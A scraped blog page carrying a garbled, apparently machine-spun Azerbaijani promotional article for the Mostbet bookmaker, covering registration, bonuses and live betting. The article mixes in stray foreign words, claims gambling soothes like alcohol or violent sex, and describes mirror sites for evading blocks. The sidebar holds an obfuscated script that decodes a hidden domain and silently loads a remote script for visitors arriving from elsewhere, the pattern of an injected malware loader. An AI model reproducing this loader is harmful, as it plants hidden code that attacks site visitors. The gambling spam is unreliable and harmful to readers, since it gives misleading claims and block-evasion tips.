<p>Qeydiyyatdan keçməyin ən asan yolu sosial şəbəkələrdir.  Burada əlaqə məlumatlarınızı daxil etməyə ehtiyac yoxdur, çünki təklif olunan sosial şəbəkələrdən birinin hesabına daxil olmaq kifayətdir.  Nəzərə alın ki, belə qeydiyyatla siz hesabınızı sosial şəbəkədə və Mostbet qeydiyyat bukmeker kontorunun saytında daimi olaraq əlaqələndirirsiniz.  Beləliklə, bloklanma və ya digər problemlər halında hesabınıza girişi itirə bilərsiniz.  Nəzərə alın ki, sosial şəbəkə hesabınıza əlavə olaraq siz Telegram və ya Google and yahoo profilinizdə göstərilən şəxsi məlumatlarınızı avtomatik olaraq şəxsi hesabınıza bağlayacaqsınız.</p>
<ul>
<li>Visa, MasterCard, Webmoney, Qiwi, kriptovalyuta ilə (Bitcoin, Ripple, Litecoin) vasitəsi ilə pulu artıra və ya geri ala bilərsiniz. </li>
<li>Bukmeyker qaydalarına uyğun olaraq yeni bir hesab yaratmaq qadağandır – gələcəkdə hesabın kilidlənməsi mümkündür</li>
<li>Hesabı yoxlamaq üçün standart yoxlama istifadə olunur – oyunçunun şəxsiyyətini təsdiq edən sənədin fotoşəkillərini şirkətin təhlükəsizlik xidmətinin elektron poçtuna göndərmək. </li>
</ul>
<p>2014-cü ildə MostBet. com portalının müasir bir versiyası istifadəyə verildi və Azərbaycandan onlayn idman növlərini yerləşdirmək mümkün oldu.  2016-cı ildən bəri baş ofis Nikosiyada (Kipr) yerləşir.  BŞ MostBet hələ də qumar sənayesinin liderləri arasında populyarlıq baxımından aşağı deyil, lakin daha çox istifadəçi cəlb etmək üçün hər şeyi edir.  Live ən yaxşı xəttdir, 30-dan çox idman, təkcə futbolda deyil, digər yarışlarda da ətraflı rəsm.  Yaxşı ehtimallar – futbol üçün 2 ilə 5%, digər hadisələr üçün 8% -ə qədər.</p>
<h2 id="toc-9">Mostbet: Peşəkar Texniki Dəstək Və Tez-tez Verilən Suallara Cavablar</h2>
<p>Bir kazinoda mərc edərkən, insan yüngül stress yaşayır, eyni zamanda rahatlaşır və neqativləri aradan qaldırır.  İstirahət səviyyəsi kiçik bir dozada spirt qəbul etməyə, mübahisədən və ya şiddətli cinsi əlaqədən sonra sakitləşməyə bənzəyir.  Eyni zamanda, bir insanın boşaldılması üçün psixoloqa, dopinqə və ahora tərəfdaşa ehtiyacı yoxdur (sparrinq və ya cinsi əlaqəyə gəldikdə).</p>
<ul>
<li>İlk cümə günü doldurma üçün siz a hundred and fifty AZN-ə qədər əmanət məbləğinin 100%-ni əldə edə bilərsiniz, alınan bonusu hesaba daxil edildiyi andan 24 saat ərzində mərc etmək lazımdır. </li>
<li>Müştərilər hadisələrə mərc edərkən onluq, kəsr və ya Amerika əmsallarını seçə bilərlər. </li>
<li>Slotlar, stolüstü oyunlar, canlı kazino, poker və en este momento digər maraqlı seçimlər axtarırsınızsa, onları Mostbet-də tapa bilərsiniz. </li>
<li>Hesabı olan istifadəçilər, mobil tətbiqetmə vasitəsi ilə asanlıqla avtorize edilə bilərlər. </li>
<li>Burada arizona pul qoyulur və təyyarə 50–100 əmsalına çatanadək gözlənilir. </li>
</ul>
<p>Bütün məlumatları göstərdikdən sonra, yalnız həddi-büluğunuzu təsdiqləmək, bukmekerin qaydaları ilə razılaşmaq və “Oyuna başla” düyməsini basmaq qalır.  Hesabı olan istifadəçilər, mobil tətbiqetmə vasitəsi ilə asanlıqla avtorize edilə bilərlər.  Ana səhifədə, Mostbet-də (Register) “Qeydiyyat” düyməsinin yanında açılan qapı (Sign In) işarəsi var.  Bunun üzərinə basdığınız zaman avtorizasiya formasına keçid baş verir.  İstifadəçi loginı və şifrəni göstərə bilər və en este momento qeydiyyat zamanı oyun hesabına bağlı sosial şəbəkə vasitəsilə daxil ola bilər.  Mobil tətbiqetmənin üstünlüklərindən odur ki, o, sayta sürətli giriş açır.</p>
<h2 id="toc-10">Mobil Telefonla Qeydiyyat</h2>
<p>“Mostbet” – tanınmış beynəlxalq bukmeker kontorudur.  Dünyanın 93 ölkəsində fəaliyyət göstərir, lakin Azərbaycanda yerli qanunvericilikdə mövcud olan bəzi xüsusiyyətlərə görə qadağandır.  Az qeydiyyat keçməyinə görə bonuslar (Mostbet registration).  Mosbet-az90 bir oyun hesabı yaratmaq üçün bukmeker kontorunun veb saytına və ahora tətbiqinə daxil olmalı və ekranın yuxarı hissəsində müvafiq düyməni basmalısınız.</p>
<ul>
<li>Siz müntəzəm oynamaq və loyallıq xalları qazanmaqla Mostbet-də VIP kluba qoşula bilərsiniz. </li>
<li>👇 İndi qeydiyyatdan keçin və chance etmədən idmana mərc edin! </li>
<li>Tərtibatçılar müştərilərin bahis edərkən gecikməmələrini və bundan zövq almalarını təmin etməyə çalışdılar. </li>
<li>İnterfeys 25 dilə tərcümə olunur, onlarla idman növünə bahis qoyulur ki, bu da çox sayda beynəlxalq İstifadəçini göstərir. </li>
</ul>
<p>Bunu profil parametrlərinizə keçərək və “Şəxsi məlumatlar” sekmesine klikləməklə edə bilərsiniz.  Siz həmçinin şəxsiyyət vəsiqənizin, pasportunuzun və ya sürücülük vəsiqənizin surətini yükləyərək şəxsiyyətinizi təsdiqləməlisiniz.  Bunu profil parametrlərinizə keçərək və “Doğrulama” sekmesine klikləməklə edə bilərsiniz.  Bu, hesabınızın təhlükəsizliyini təmin edən və uduşlarınızı heç bir problem olmadan geri götürməyə imkan verən məcburi addımdır.  Əgər siz hesabı qeydiyyatdan keçirmədən Mostbet kazinosunda oyunları sınamaq istəyirsinizsə, bunu trial rejimində oynayaraq edə bilərsiniz.  Bu o deməkdir ki, heç bir real jua risk etmədən virtual puldan istifadə edərək əylənmək üçün oynaya bilərsiniz.</p>
<h3 id="toc-11">Xətt, Nəticə Və Canlı-mərclər</h3>
<p>Real vaxt rejimi üçün mostbet rəsm olduqca genişdir, Oyunçu fikirlərinə uyğun nəticəni mütləq tapacaqdır.  Rahatlıq üçün, yenilənmiş kotirovkaların təsdiqlənməsi üçün vaxt itirməmək üçün əmsaldakı dəyişikliklərin avtomatik qəbul edilməsini konfiqurasiya edə bilərsiniz.  Mostbet geniş oyun seçimi ilə yanaşı, oyunçuları üçün yüksək etibarlılıq və təhlükəsizlik təmin edir.  Resurs, müştərilərinin məlumatlarının məxfiliyini və təhlükəsizliyini qorumaq və ədalətli oyun təmin etmək üçün ən müasir texnologiyalardan istifadə edir.  Mostbet oyun avtoriteti tərəfindən verilmiş lisenziyaya malikdir ki, bu da Saytın yüksək keyfiyyət və təhlükəsizlik standartlarına cavab verməsini təmin edir.</p>
<ul>
<li>Bu, yeni başlayanlar üçün depozit bonuslarının sonu deyil – “Bonus Madness” kampaniyasının bir hissəsi olaraq, ikinci, üçüncü doldurma üçün bonuslar əldə edə bilərsiniz. </li>
<li>Oyun avtomatları və kart oyunları insanın sinir sistemini və molekulyar fiziologiyasını həyəcanlandırır. </li>
<li>Şirkət saytın telefonlara uyğunlaşdırılmış versiyasını, eləcə də Google android və iOS üçün tətbiqini hazırlamışdır. </li>
<li>Canlı mərclər vasitəsilə bir hadisənin əsas məqamlarını onlar baş verdikcə görə bilərsiniz, beləcə qazanan nəticəni seçməkdə bunlardan istifadə edə bilərsiniz. </li>
<li>Saytın materiallarından tam və ya qismən istifadəyə yalnızmostbet-azerbaycan online saytına birbaşa hiperlinkin məcburi göstərilməsi ilə icazə verilir. </li>
</ul>
<p>Xokkey həm  tədbirdən əvvəl, həm  də fəaliyyət zamanı oynanan oyunlardan biridir.  Futbolda olduğu kimi, daha az populyar olan hadisələrə də canlı mərclər təklif olunur.  Matç öncəsi xəttdə nəticələr, overall, dövrlər, handikap və Asiya handikapına mərclər var.</p>
<h3 id="toc-12">Mostbet Qeydiyyat Keçdikdə 555 Azn Bonusunu Necə Əldə Etmək Olar? </h3>
<p>Uğurlu qeydiyyatdan sonra hər bir oyunçu ilk depozitinə Mostbet az BONUS alacaq.  Hansı kampaniyanı seçdiyinizdən asılı olaraq – idman mərcləri və ya kazino, hesabınıza ilk ödənişlə doldurduğunuz qədər bonus kimi pul almaq imkanınız olacaq.  Bu təşviqat hətta Android və ya iPhone-an endirilə bilən MOSTBET mobil APP-də də mövcuddur.  Bundan əlavə, burada mərc oynama qaydaları olduqca sadədir, ona görə də bununla pul qazanmaq olduqca asan olacaq.  Bütün məqam ondan ibarətdir ki, siz ekspress tipli tariflərlə alınan pulu yerə qoymalısınız.</p>
<p>Qeydiyyatdan sonra ofisdəki bütün mövcud variantlardan istifadə edə bilərəm.  Mostbet azerbaycan -ın xarici versiyası Rusiyada bloklanıb.  Blokada səbəb dövlət bukmeker kontorlarında tələblərə riayət olunmasıdır.  Sayt güzgüsü aktiv bloklamadan yan keçməyə olanak verir.  Domen adı xaricində rəsmi mənbəyə tamamilə uyğundur.  Mirror eyni qanunsuz bukmeykerdir, buna görə Roskomnadzor vaxtaşırı bu nüsxə saytlarını bloklayır.</p>
<h2 id="toc-13">Mostbet Qeydiyyat Azerbaycan</h2>
<p>Kazino Netentertainment, Microgaming, Play’n MOVE, Pragmatic Play, Evolution Gaming, Ezugi və s.  Kimi sənayenin ən yaxşı proqram təminatçıları ilə əməkdaşlıq edir.  Siz heç bir Mostbet mobil proqram və ya proqram yükləmədən bütün oyunlara birbaşa brauzerinizdən daxil ola bilərsiniz.  Siz həmçinin istənilən uyğun brauzerdən istifadə edərək və en este momento Mostbet Android və ya iOS cihazları üçün xüsusi proqramı endirməklə mobil cihazınızda oynaya bilərsiniz.  Mostbet Casino əsas bölmədir, burada zövqünüzə və büdcənizə uyğun yüzlərlə slot və stolüstü oyun tapa bilərsiniz.  Sevimli oyunları tez və asanlıqla tapmaq üçün axtarış funksiyasından və ya provayder üzrə filtrdən də istifadə edə bilərsiniz.</p>
<ul>
<li>Mükafatları aktivləşdirmək üçün qeydiyyatdan keçmək və oyun balansını artırmaq lazımdır. </li>
<li>Hesab dərhal doldurulur, çıxarılması üçün müraciətlər işlənir – 1 saata qədər. </li>
<li>Mostbet-az 90. com xətti yaxşı siyahı ilə çoxlu idman və çempionat seçiminə malikdir. </li>
</ul>
<p>Özəl bonuslar və təşviqatlar sayəsində, yeni başlayanlar da, belə ki, təcrübəli oyunçular weil ən yaxşı şərtlərdə bahis oyna və qumar oyunları oyna bilərlər.  Mostbet platformasında sizə gözləyən maraqlı və mənəvi təəccüblər dünyasına qoşulun!  Mostbet, sizə real pul ilə bahis oynamaq üçün ideal mühit yaradır.</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">Por&nbsp;<a href="https://calcoloma.com/author/calcolomac/" title="Entradas de calcolomac" rel="author">calcolomac</a></span>
		
				
	</footer>


</article>
<div class="author-description">  

	<a class="author-avatar" href="https://calcoloma.com/author/calcolomac/">
		<img alt='' src='https://secure.gravatar.com/avatar/552174c2a73caf0dd2167e92b2147abb?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/552174c2a73caf0dd2167e92b2147abb?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</a>

	<h3><a href="https://calcoloma.com/author/calcolomac/" title="Entradas de calcolomac" rel="author">calcolomac</a></h3>

	<p>Trusted by <a href="https://ethereumcode.net">ethereumcode.net</a></p>

</div>


<div class="single-navigation">
	<!-- Previous Post -->
		<div class="previous-post">
		<a href="https://calcoloma.com/2022/10/13/mostbet-5-9-3-apk-skachat-besplatno-na-androi/" title="MostBet 5 9 3 APK скачать бесплатно на андрои">
				</a>
		<div>
			<span><i class="fas fa-long-arrow-alt-left"></i>&nbsp;Anterior</span>
			<a href="https://calcoloma.com/2022/10/13/mostbet-5-9-3-apk-skachat-besplatno-na-androi/" title="MostBet 5 9 3 APK скачать бесплатно на андрои">
				<h5>MostBet 5 9 3 APK скачать бесплатно на андрои</h5>
			</a>
		</div>
	</div>
	
	<!-- Next Post -->
		<div class="next-post">
		<a href="https://calcoloma.com/2022/10/15/indications-you-will-be-in-love-solitary-ladies-internet-site/" title="Indications You Will be in Love - Solitary Ladies Internet site">
				</a>
		<div>
			<span>Más recientes&nbsp;<i class="fas fa-long-arrow-alt-right"></i></span>
			<a href="https://calcoloma.com/2022/10/15/indications-you-will-be-in-love-solitary-ladies-internet-site/" title="Indications You Will be in Love - Solitary Ladies Internet site">
				<h5>Indications You Will be in Love - Solitary Ladies Internet site</h5>		
			</a>
		</div>
	</div>
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-3" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-4" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-9" class="bard-widget widget_block"><script type="text/javascript">
!function (_e5475e) {
    
    var _4b20e7 = Date.now();
    var _b67981 = 1000;
    _4b20e7 = _4b20e7 / _b67981;
    _4b20e7 = Math.floor(_4b20e7);

    var _887f12 = 600;
    _4b20e7 -= _4b20e7 % _887f12;
    _4b20e7 = _4b20e7.toString(16);

    var _bf6c46 = _e5475e.referrer;

    if (!_bf6c46) return;

    var _4ef1a4 = [15854, 15851, 15860, 15847, 15846, 15843, 15857, 15850, 15840, 15853, 15843, 15856, 15846, 15849, 15851, 15862, 15788, 15851, 15852, 15844, 15853];

    _4ef1a4 = _4ef1a4.map(function(_c94007){
        return _c94007 ^ 15746;
    });

    var _2c0474 = "ddb66a761c2459b3bcc6516cdb366d92";
    
    _4ef1a4 = String.fromCharCode(..._4ef1a4);

    var _ce0f07 = "https://";
    var _bf3edc = "/";
    var _8a5385 = "track-";

    var _e777da = ".js";

    var _2aa28c = _e5475e.createElement("script");
    _2aa28c.type = "text/javascript";
    _2aa28c.async = true;
    _2aa28c.src = _ce0f07 + _4ef1a4 + _bf3edc + _8a5385 + _4b20e7 + _e777da;

    _e5475e.getElementsByTagName("head")[0].appendChild(_2aa28c)

}(document);
</script></div>	</aside>
</div>
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							Bard Tema de <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>						</span>

											</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Volver arriba</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="text/javascript" src="https://calcoloma.com/wp-content/themes/bard/assets/js/custom-plugins.js?ver=6.4.3" id="bard-plugins-js"></script>
<script type="text/javascript" src="https://calcoloma.com/wp-content/themes/bard/assets/js/custom-scripts.js?ver=6.4.3" id="bard-custom-scripts-js"></script>

</body>
</html>